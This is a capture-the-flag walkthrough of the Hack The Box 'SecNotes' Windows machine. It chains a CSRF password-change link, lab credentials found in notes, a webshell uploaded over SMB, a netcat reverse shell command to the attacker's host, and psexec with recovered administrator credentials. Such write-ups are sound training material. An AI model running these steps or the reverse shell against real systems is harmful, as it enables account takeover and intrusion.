SecNotes Hackthebox
SecNotes is a Windows machine. A user registers and logs in by sending us a link through our contact form on port 80, which changes his password, granting us access to all of his notes. His notes contain his SMB credentials, allowing us to upload files to his web root folder served on port 8808. By uploading and executing webshell.php and nc.exe, we obtain a shell as Tyler. Tyler’s home directory contains an interesting bash.lnk file, indicating the presence of bash on the machine. Checking /root/.bash_history reveals the administrator credentials, which we use with psexec to gain access to an admin shell on the machine.
NMAP
The nmap scan reveals the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
User

Checking the web app on port 80 reveals a login form. Using the register button and creating an account lets us log in with the new account: test:test123.
Logging in reveals a page that unveils a potential username of tyler and the domain secnotes.htb.
The note at the top of the screen also indicates the potential existence of sensitive notes stored by users if we can somehow gain access to their accounts.

Checking change_pass.php reveals that the web app does not prompt for the current password before letting the user change their password.

Checking the contact button reveals a message box:
Testing for a potential XSS, we find that just sending Tyler a link will make him click on it. This can be confirmed by setting up a webserver and checking for a hit.
From our finding earlier, we see that a user can change their password without needing to enter their current password.
Attempting to change the password by intercepting the change request and converting it to a GET request succeeds. Now all we have to do is send Tyler a link to change_password.php with the username, password, and submit parameter. Our URL would look something like this.
1
http://10.10.10.97/change_pass.php?password=pwned69&confirm_password=pwned69&submit=submit
After sending the url and waiting for a couple of minutes we can log in as tyler with the creds tyler:pwned69.

Now we can view all of tyler’s notes which reveal his SMB credentials
1
tyler / 92g!mA8BGjOirkL%OG*&
Using these credentials we log in as tyler in SMB and list the shares available. Checking the output the new-site share looks very interesting.
1
2
3
4
5
6
7
8
9
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
new-site Disk
smbclient //10.10.10.97/new-site -U tyler
92g!mA8BGjOirkL%OG*&
Trying to put test.txt on the share succeeds; the file uploaded can be viewed at http://10.10.10.97:8808/test.txt. From earlier, we can see that the webserver is running PHP, which can be used to execute code on the server.
Uploading a webshell and nc.exe allows us to access a Netcat shell. However, it seems the directory is being cleaned every few seconds. To achieve a stable shell environment, we use the following command in our webshell.
1
nc.exe 10.10.14.8 9001 -e cmd.exe &

This gives us a shell as tyler and we get the user.txt file.
Privilege Escalation
Using winpeas.exe we see that there is Ubuntu file system mounted on the machine.
Checking the /root/.bash_history we see a smbclient connection attempt made using the credentials of administrator of the machine.
1
smbclient -U 'administrator%u6!4ZwgwOM#^OBf\#Nwnh' \\\\127.0.0.1\\c$

Using psexec.py we get a admin shell on the machine.
1
2
psexec.py administrator@10.10.10.97
u6!4ZwgwOM#^OBf\#Nwnh